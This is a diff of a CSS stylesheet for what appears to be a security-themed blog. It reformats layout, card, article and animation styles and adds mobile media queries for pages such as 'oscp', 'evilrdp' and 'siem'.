+}
+.architecture h4 {
+  margin-bottom: 1.5rem;
+  color: var(--text-primary);
+}
+.arch-flow {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  gap: 1rem;
+  flex-wrap: wrap;
+}
+.arch-box {
+  background: rgba(136, 100, 255, 0.1);
+  border: 1px solid rgba(136, 100, 255, 0.3);
+  border-radius: 10px;
+  padding: 1rem 1.5rem;
+  font-family: "JetBrains Mono", monospace;
+  font-size: 0.85rem;
+  color: var(--accent-purple);
+}
+.arch-arrow {
+  color: var(--text-muted);
+  font-size: 1.5rem;
+}
+.article-image {
+  margin: 2rem 0;
+  border-radius: 12px;
+  overflow: hidden;
+  background: rgba(255, 255, 255, 0.03);
+  border: 1px solid rgba(255, 255, 255, 0.1);
+}
+.article-image img {
+  width: 100%;
+  height: auto;
+  display: block;
+}
+.article-image figcaption {
+  padding: 1rem 1.5rem;
+  font-size: 0.9rem;
+  color: rgba(255, 255, 255, 0.6);
+  text-align: center;
+  border-top: 1px solid rgba(255, 255, 255, 0.1);
+  background: rgba(0, 0, 0, 0.3);
+}
 @keyframes float {
-            0%, 100% { transform: translate(0, 0) scale(1); }
-            50% { transform: translate(50px, 30px) scale(1.1); }
-        }
-
-.nav-links {
-            display: flex;
-            gap: 2rem;
-            align-items: center;
-        }
-
-.nav-links a:hover {
-            color: var(--accent-primary);
-        }
-
-.nav-links a::after {
-            content: '';
-            position: absolute;
-            bottom: -4px;
-            left: 0;
-            width: 0;
-            height: 2px;
-            background: var(--accent-gradient);
-            transition: width 0.3s ease;
-        }
-
-.nav-links a:hover::after {
-            width: 100%;
-        }
-
-.social-icons {
-            display: flex;
-            gap: 1rem;
-        }
-
-.social-icons a {
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            width: 40px;
-            height: 40px;
-            border-radius: 10px;
-            background: var(--bg-card);
-            border: 1px solid var(--border-color);
-            color: var(--text-secondary);
-            transition: all 0.3s ease;
-        }
-
-.social-icons a:hover {
-            background: var(--bg-card-hover);
-            border-color: var(--accent-primary);
-            color: var(--accent-primary);
-            transform: translateY(-2px);
-            box-shadow: 0 8px 25px rgba(0, 255, 136, 0.15);
-        }
-
-.social-icons svg {
-            width: 20px;
-            height: 20px;
-        }
-
-/* Main Content */
-        main {
-            position: relative;
-            z-index: 1;
-            min-height: 100vh;
-            padding-top: 100px;
-        }
-
-/* Hero Section */
-        .hero {
-            max-width: 1200px;
-            margin: 0 auto;
-            padding: 6rem 3rem 4rem;
-            text-align: center;
-        }
-
-.hero-badge {
-            display: inline-flex;
-            align-items: center;
-            gap: 0.5rem;
-            padding: 0.5rem 1rem;
-            background: rgba(0, 255, 136, 0.1);
-            border: 1px solid rgba(0, 255, 136, 0.3);
-            border-radius: 50px;
-            font-family: 'JetBrains Mono', monospace;
-            font-size: 0.85rem;
-            color: var(--accent-primary);
-            margin-bottom: 2rem;
-            animation: fadeInDown 0.6s ease;
-        }
-
-.hero-badge::before {
-            content: '';
-            width: 8px;
-            height: 8px;
-            background: var(--accent-primary);
-            border-radius: 50%;
-            animation: pulse 2s ease-in-out infinite;
-        }
-
+  0%,
+  100% {
+    transform: translate(0, 0) scale(1);
+  }
+  50% {
+    transform: translate(50px, 30px) scale(1.1);
+  }
+}
 @keyframes pulse {
-            0%, 100% { opacity: 1; transform: scale(1); }
-            50% { opacity: 0.5; transform: scale(1.2); }
-        }
-
+  0%,
+  100% {
+    opacity: 1;
+    transform: scale(1);
+  }
+  50% {
+    opacity: 0.5;
+    transform: scale(1.2);
+  }
+}
 @keyframes fadeInDown {
-            from { opacity: 0; transform: translateY(-20px); }
-            to { opacity: 1; transform: translateY(0); }
-        }
-
+  from {
+    opacity: 0;
+    transform: translateY(-20px);
+  }
+  to {
+    opacity: 1;
+    transform: translateY(0);
+  }
+}
 @keyframes fadeInUp {
-            from { opacity: 0; transform: translateY(20px); }
-            to { opacity: 1; transform: translateY(0); }
-        }
-
-.hero h1 {
-            font-size: clamp(2.5rem, 6vw, 4.5rem);
-            font-weight: 700;
-            line-height: 1.1;
-            margin-bottom: 1.5rem;
-            animation: fadeInUp 0.6s ease 0.2s backwards;
-        }
-
-.hero h1 .gradient {
-            background: var(--accent-gradient);
-            -webkit-background-clip: text;
-            -webkit-text-fill-color: transparent;
-            background-clip: text;
-        }
-
-.hero p {
-            font-size: 1.25rem;
-            color: var(--text-secondary);
-            max-width: 700px;
-            margin: 0 auto 3rem;
-            animation: fadeInUp 0.6s ease 0.4s backwards;
-        }
-
-.hero-cta {
-            display: flex;
-            gap: 1rem;
-            justify-content: center;
-            flex-wrap: wrap;
-            animation: fadeInUp 0.6s ease 0.6s backwards;
-        }
-
-.btn {
-            display: inline-flex;
-            align-items: center;
-            gap: 0.5rem;
-            padding: 1rem 2rem;
-            border-radius: 12px;
-            font-weight: 600;
-            font-size: 1rem;
-            text-decoration: none;
-            transition: all 0.3s ease;
-            cursor: pointer;
-        }
-
-.btn-primary {
-            background: var(--accent-gradient);
-            color: var(--bg-primary);
-        }
-
-.btn-primary:hover {
-            transform: translateY(-3px);
-            box-shadow: 0 15px 40px rgba(0, 255, 136, 0.25);
-        }
-
-.btn-secondary {
-            background: var(--bg-card);
-            border: 1px solid var(--border-color);
-            color: var(--text-primary);
-        }
-
-.btn-secondary:hover {
-            background: var(--bg-card-hover);
-            border-color: var(--accent-secondary);
-            transform: translateY(-3px);
-        }
-
-/* Posts Section */
-        .posts-section {
-            max-width: 1200px;
-            margin: 0 auto;
-            padding: 4rem 3rem 6rem;
-        }
-
-.section-header {
-            display: flex;
-            justify-content: space-between;
-            align-items: center;
-            margin-bottom: 3rem;
-        }
-
-.section-title {
-            font-size: 2rem;
-            font-weight: 600;
-        }
-
-.section-title span {
-            color: var(--accent-primary);
-        }
-
-.posts-grid {
-            display: grid;
-            grid-template-columns: repeat(auto-fill, minmax(360px, 1fr));
-            gap: 2rem;
-        }
-
-.post-card {
-            background: var(--bg-card);
-            border: 1px solid var(--border-color);
-            border-radius: 20px;
-            overflow: hidden;
-            transition: all 0.4s ease;
-            position: relative;
-        }
-
-.post-card::before {
-            content: '';
-            position: absolute;
-            top: 0;
-            left: 0;
-            right: 0;
-            height: 3px;
-            background: var(--accent-gradient);
-            opacity: 0;
-            transition: opacity 0.3s ease;
-        }
-
-.post-card:hover {
-            transform: translateY(-8px);
-            border-color: rgba(0, 255, 136, 0.3);
-            box-shadow: 0 20px 60px rgba(0, 0, 0, 0.3),
-                        0 0 40px var(--glow-primary);
-        }
-
-.post-card:hover::before {
-            opacity: 1;
-        }
-
-.post-card-inner {
-            padding: 2rem;
-        }
-
-.post-meta {
-            display: flex;
-            align-items: center;
-            gap: 1rem;
-            margin-bottom: 1rem;
-        }
-
-.post-tag {
-            display: inline-block;
-            padding: 0.35rem 0.8rem;
-            background: rgba(0, 255, 136, 0.1);
-            border: 1px solid rgba(0, 255, 136, 0.2);
-            border-radius: 6px;
-            font-family: 'JetBrains Mono', monospace;
-            font-size: 0.75rem;
-            color: var(--accent-primary);
-            text-transform: uppercase;
-            letter-spacing: 0.5px;
-        }
-
-.post-tag.blue {
-            background: rgba(0, 212, 255, 0.1);
-            border-color: rgba(0, 212, 255, 0.2);
-            color: var(--accent-secondary);
-        }
-
-.post-tag.purple {
-            background: rgba(136, 100, 255, 0.1);
-            border-color: rgba(136, 100, 255, 0.2);
-            color: #8864ff;
-        }
-
-.post-date {
-            font-size: 0.85rem;
-            color: var(--text-muted);
-        }
-
-.post-card h3 {
-            font-size: 1.35rem;
-            font-weight: 600;
-            margin-bottom: 0.75rem;
-            line-height: 1.4;
-            color: var(--text-primary);
-            transition: color 0.3s ease;
-        }
-
-.post-card:hover h3 {
-            color: var(--accent-primary);
-        }
-
-.post-card p {
-            color: var(--text-secondary);
-            font-size: 0.95rem;
-            line-height: 1.7;
-            margin-bottom: 1.5rem;
-        }
-
-.read-more {
-            display: inline-flex;
-            align-items: center;
-            gap: 0.5rem;
-            color: var(--accent-primary);
-            text-decoration: none;
-            font-weight: 500;
-            font-size: 0.95rem;
-            transition: all 0.3s ease;
-        }
-
-.read-more svg {
-            width: 18px;
-            height: 18px;
-            transition: transform 0.3s ease;
-        }
-
-.read-more:hover {
-            gap: 0.75rem;
-        }
-
-.read-more:hover svg {
-            transform: translateX(4px);
-        }
-
-/* Footer */
-        footer {
-            position: relative;
-            z-index: 1;
-            padding: 3rem;
-            border-top: 1px solid var(--border-color);
-            background: rgba(10, 10, 15, 0.8);
-            backdrop-filter: blur(20px);
-        }
-
-.footer-content {
-            max-width: 1200px;
-            margin: 0 auto;
-            display: flex;
-            justify-content: space-between;
-            align-items: center;
-            flex-wrap: wrap;
-            gap: 2rem;
-        }
-
-.footer-left {
-            display: flex;
-            flex-direction: column;
-            gap: 0.5rem;
-        }
-
-.footer-text {
-            color: var(--text-muted);
-            font-size: 0.9rem;
-        }
-
-.footer-social {
-            display: flex;
-            gap: 1rem;
-        }
-
-.footer-social a {
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            width: 44px;
-            height: 44px;
-            border-radius: 12px;
-            background: var(--bg-card);
-            border: 1px solid var(--border-color);
-            color: var(--text-secondary);
-            transition: all 0.3s ease;
-        }
-
-.footer-social a:hover {
-            background: var(--bg-card-hover);
-            border-color: var(--accent-primary);
-            color: var(--accent-primary);
-            transform: translateY(-3px);
-            box-shadow: 0 8px 25px rgba(0, 255, 136, 0.15);
-        }
-
-/* Article */
-        main {
-            position: relative;
-            z-index: 1;
-            min-height: 100vh;
-            padding-top: 100px;
-        }
-
-.article-header {
-            max-width: 900px;
-            margin: 0 auto;
-            padding: 4rem 2rem 2rem;
-            text-align: center;
-        }
-
-.back-link {
-            display: inline-flex;
-            align-items: center;
-            gap: 0.5rem;
-            color: var(--text-muted);
-            text-decoration: none;
-            font-size: 0.9rem;
-            margin-bottom: 2rem;
-            transition: all 0.3s ease;
-        }
-
-.back-link svg {
-            width: 18px;
-            height: 18px;
-        }
-
-.article-meta {
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            gap: 1.5rem;
-            margin-bottom: 1.5rem;
-            flex-wrap: wrap;
-        }
-
-.article-date {
-            color: var(--text-muted);
-            font-size: 0.95rem;
-        }
-
-.article-content strong {
-            color: var(--text-primary);
-            font-weight: 600;
-        }
-
-.article-content em {
-            color: var(--accent-primary);
-            font-style: italic;
-        }
-
-.article-content ul,
-        .article-content ol {
-            margin: 1.5rem 0;
-            padding-left: 1.5rem;
-        }
-
-.article-content a {
-            color: var(--accent-secondary);
-            text-decoration: none;
-            border-bottom: 1px solid rgba(0, 212, 255, 0.3);
-            transition: all 0.3s ease;
-        }
-
-.article-content a:hover {
-            color: var(--accent-primary);
-            border-bottom-color: var(--accent-primary);
-        }
-
-.article-content hr {
-            border: none;
-            height: 1px;
-            background: var(--border-color);
-            margin: 3rem 0;
-        }
-
-/* Highlight Box */
-        .highlight-box {
-            background: var(--bg-card);
-            border: 1px solid var(--border-color);
-            border-left: 4px solid var(--accent-primary);
-            border-radius: 12px;
-            padding: 1.5rem 2rem;
-            margin: 2rem 0;
-        }
-
-.highlight-box h4 {
-            color: var(--accent-primary);
-            margin-top: 0;
-            margin-bottom: 1rem;
-        }
-
-.highlight-box ul {
-            margin-bottom: 0;
-        }
-
-.highlight-box li:last-child {
-            margin-bottom: 0;
-        }
-
-/* Author Section */
-        .author-section {
-            display: flex;
-            align-items: center;
-            gap: 1.5rem;
-            background: var(--bg-card);
-            border: 1px solid var(--border-color);
-            border-radius: 16px;
-            padding: 2rem;
-            margin-top: 4rem;
-        }
-
-.author-info h4 {
-            font-size: 1.1rem;
-            color: var(--text-primary);
-            margin: 0 0 0.25rem;
-        }
-
-.author-info p {
-            color: var(--text-muted);
-            font-size: 0.95rem;
-            margin: 0 0 0.75rem;
-        }
-
-.author-links {
-            display: flex;
-            gap: 0.75rem;
-        }
-
-.author-links a {
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            width: 36px;
-            height: 36px;
-            border-radius: 8px;
-            background: var(--bg-secondary);
-            border: 1px solid var(--border-color);
-            color: var(--text-secondary);
-            transition: all 0.3s ease;
-        }
-
-.author-links a:hover {
-            background: var(--bg-card-hover);
-            border-color: var(--accent-primary);
-            color: var(--accent-primary);
-        }
-
-.author-links svg {
-            width: 18px;
-            height: 18px;
-        }
-
-pre::before {
-            content: attr(data-lang);
-            position: absolute;
-            top: 0;
-            right: 0;
-            padding: 0.25rem 0.75rem;
-            font-family: 'JetBrains Mono', monospace;
-            font-size: 0.7rem;
-            color: var(--text-muted);
-            background: var(--border-color);
-            border-radius: 0 12px 0 8px;
-            text-transform: uppercase;
-        }
-
-/* Warning Box */
-        .warning-box {
-            background: rgba(255, 100, 100, 0.08);
-            border: 1px solid rgba(255, 100, 100, 0.3);
-            border-left: 4px solid #ff6464;
-            border-radius: 12px;
-            padding: 1.5rem 2rem;
-            margin: 2rem 0;
-        }
-
-.warning-box h4 {
-            color: #ff6464;
-            margin-top: 0;
-            margin-bottom: 0.75rem;
-            display: flex;
-            align-items: center;
-            gap: 0.5rem;
-        }
-
-.warning-box p {
-            margin-bottom: 0;
-            color: var(--text-secondary);
-        }
-
-.info-box ul {
-            margin-bottom: 0;
-        }
-
-.info-box li:last-child {
-            margin-bottom: 0;
-        }
-
-/* Table of Contents */
-        .toc {
-            background: var(--bg-card);
-            border: 1px solid var(--border-color);
-            border-radius: 16px;
-            padding: 2rem;
-            margin: 2rem 0;
-        }
-
-.toc h4 {
-            color: var(--text-primary);
-            margin-bottom: 1rem;
-            font-size: 1rem;
-            text-transform: uppercase;
-            letter-spacing: 1px;
-        }
-
-.toc ul {
-            list-style: none;
-            padding-left: 0;
-            margin: 0;
-        }
-
-.toc li {
-            margin-bottom: 0.5rem;
-        }
-
-.toc a {
-            color: var(--text-secondary);
-            text-decoration: none;
-            font-size: 0.95rem;
-            transition: all 0.3s ease;
-            display: flex;
-            align-items: center;
-            gap: 0.5rem;
-        }
-
-.toc a::before {
-            content: '→';
-            color: var(--accent-secondary);
-            opacity: 0;
-            transition: all 0.3s ease;
-        }
-
-.toc a:hover {
-            color: var(--accent-primary);
-            padding-left: 0.5rem;
-        }
-
-.toc a:hover::before {
-            opacity: 1;
-        }
-
-/* References */
-        .references {
-            background: var(--bg-card);
-            border: 1px solid var(--border-color);
-            border-radius: 16px;
-            padding: 2rem;
-            margin-top: 3rem;
-        }
-
-.references h3 {
-            margin-top: 0;
-            margin-bottom: 1.5rem;
-            color: var(--text-primary);
-        }
-
-.references ol {
-            margin: 0;
-            padding-left: 1.5rem;
-        }
-
-.references li {
-            margin-bottom: 0.75rem;
-            font-size: 0.95rem;
-        }
-
-.references li:last-child {
-            margin-bottom: 0;
-        }
-
-.info-box p {
-            margin-bottom: 0;
-        }
-
-/* Event Card */
-        .event-cards {
-            display: grid;
-            gap: 1.5rem;
-            margin: 2rem 0;
-        }
-
-.event-card {
-            background: var(--bg-card);
-            border: 1px solid var(--border-color);
-            border-radius: 12px;
-            padding: 1.5rem;
-            transition: all 0.3s ease;
-        }
-
-.event-card:hover {
-            border-color: rgba(136, 100, 255, 0.3);
-            transform: translateY(-2px);
-        }
-
-.event-card-header {
-            display: flex;
-            align-items: center;
-            gap: 1rem;
-            margin-bottom: 0.75rem;
-        }
-
-.event-id {
-            font-family: 'JetBrains Mono', monospace;
-            font-size: 0.85rem;
-            padding: 0.25rem 0.75rem;
-            background: rgba(136, 100, 255, 0.15);
-            border-radius: 6px;
-            color: var(--accent-purple);
-        }
-
-.event-card h4 {
-            color: var(--text-primary);
-            font-size: 1.05rem;
-            margin: 0;
-        }
-
-.event-card p {
-            color: var(--text-secondary);
-            font-size: 0.95rem;
-            margin: 0;
-        }
-
-/* Architecture Diagram */
-        .architecture {
-            background: var(--bg-card);
-            border: 1px solid var(--border-color);
-            border-radius: 16px;
-            padding: 2rem;
-            margin: 2rem 0;
-            text-align: center;
-        }
-
-.architecture h4 {
-            margin-bottom: 1.5rem;
-            color: var(--text-primary);
-        }
-
-.arch-flow {
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            gap: 1rem;
-            flex-wrap: wrap;
-        }
-
-.arch-box {
-            background: rgba(136, 100, 255, 0.1);
-            border: 1px solid rgba(136, 100, 255, 0.3);
-            border-radius: 10px;
-            padding: 1rem 1.5rem;
-            font-family: 'JetBrains Mono', monospace;
-            font-size: 0.85rem;
-            color: var(--accent-purple);
-        }
-
-.arch-arrow {
-            color: var(--text-muted);
-            font-size: 1.5rem;
-        }
-
-/* Article Images */
-        .article-image {
-            margin: 2rem 0;
-            border-radius: 12px;
-            overflow: hidden;
-            background: rgba(255, 255, 255, 0.03);
-            border: 1px solid rgba(255, 255, 255, 0.1);
-        }
-
-.article-image img {
-            width: 100%;
-            height: auto;
-            display: block;
-        }
-
-.article-image figcaption {
-            padding: 1rem 1.5rem;
-            font-size: 0.9rem;
-            color: rgba(255, 255, 255, 0.6);
-            text-align: center;
-            border-top: 1px solid rgba(255, 255, 255, 0.1);
-            background: rgba(0, 0, 0, 0.3);
-        }
+  from {
+    opacity: 0;
+    transform: translateY(20px);
+  }
+  to {
+    opacity: 1;
+    transform: translateY(0);
+  }
+}
+@media (max-width: 768px) {
+  .page-index nav {
+    padding: 1rem 1.5rem;
+  }
+
+  .page-index .nav-links {
+    display: none;
+  }
+
+  .page-index .hero {
+    padding: 4rem 1.5rem 2rem;
+  }
+
+  .page-index .posts-section {
+    padding: 2rem 1.5rem 4rem;
+  }
+
+  .page-index .posts-grid {
+    grid-template-columns: 1fr;
+  }
+
+  .page-index .section-header {
+    flex-direction: column;
+    gap: 1rem;
+    align-items: flex-start;
+  }
+
+  .page-index .footer-content {
+    flex-direction: column;
+    text-align: center;
+  }
+}
+@media (max-width: 768px) {
+  .page-oscp nav {
+    padding: 1rem 1.5rem;
+  }
+
+  .page-oscp .nav-links {
+    display: none;
+  }
+
+  .page-oscp .article-header {
+    padding: 3rem 1.5rem 2rem;
+  }
+
+  .page-oscp .article-content {
+    padding: 2rem 1.5rem 4rem;
+  }
+
+  .page-oscp .author-section {
+    flex-direction: column;
+    text-align: center;
+  }
+
+  .page-oscp .author-links {
+    justify-content: center;
+  }
+
+  .page-oscp .footer-content {
+    flex-direction: column;
+    text-align: center;
+  }
+}
+@media (max-width: 768px) {
+  .page-evilrdp nav {
+    padding: 1rem 1.5rem;
+  }
+
+  .page-evilrdp .nav-links {
+    display: none;
+  }
+
+  .page-evilrdp .article-header {
+    padding: 3rem 1.5rem 2rem;
+  }
+
+  .page-evilrdp .article-content {
+    padding: 2rem 1.5rem 4rem;
+  }
+
+  .page-evilrdp pre {
+    padding: 1rem;
+    font-size: 0.8rem;
+  }
+
+  .page-evilrdp .author-section {
+    flex-direction: column;
+    text-align: center;
+  }
+
+  .page-evilrdp .author-links {
+    justify-content: center;
+  }
+
+  .page-evilrdp .footer-content {
+    flex-direction: column;
+    text-align: center;
+  }
+}
+@media (max-width: 768px) {
+  .page-siem nav {
+    padding: 1rem 1.5rem;
+  }
+
+  .page-siem .nav-links {
+    display: none;
+  }
+
+  .page-siem .article-header {
+    padding: 3rem 1.5rem 2rem;
+  }
+
+  .page-siem .article-content {
+    padding: 2rem 1.5rem 4rem;
+  }
+
+  .page-siem pre {
+    padding: 1rem;
+    font-size: 0.8rem;
+  }
+
+  .page-siem .arch-flow {
+    flex-direction: column;
+  }
+
+  .page-siem .arch-arrow {
+    transform: rotate(90deg);
+  }
+
+  .page-siem .author-section {
+    flex-direction: column;
+    text-align: center;
+  }
+
+  .page-siem .author-links {
+    justify-content: center;
+  }
+
+  .page-siem .footer-content {
+    flex-direction: column;
+    text-align: center;
+  }
+}

